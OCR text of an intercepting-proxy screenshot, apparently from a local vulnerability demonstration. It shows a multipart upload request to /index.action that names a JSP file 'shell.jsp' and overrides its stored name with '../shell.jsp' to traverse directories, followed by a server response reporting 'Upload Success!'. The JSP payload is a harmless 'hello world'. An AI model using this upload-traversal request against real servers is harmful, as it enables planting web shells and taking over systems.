 Request
Pretty Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
10 Content-Length: 329
11
12 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
13 Content-Disposition: form-data; name="File"; filename="shell.jsp"
14 Content-Type: text/plain
15
16 <%
17 out.println("hello world");
18 %>
19 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
20 Content-Disposition: form-data; name="fileFileName"
21
22 ../shell.jsp
23 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
Response
Pretty Raw Hex Render \n
47 }
48 .back-button{
49 background-color:#4CAF50;
50 color:white;
51 padding:10px20px;
52 text-decoration:none;
53 border-radius:4px;
54 display:inline-block;
55 margin-top:20px;
56 }
57 .back-button:hover{
58 background-color:#45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>
Upload Success!
</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: shell.jsp
68 </div>
69 <a href="upload/shell.jsp" class="file-link" target="_blank
">
Download File
</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">
Upload Another File
</a>
73 </div>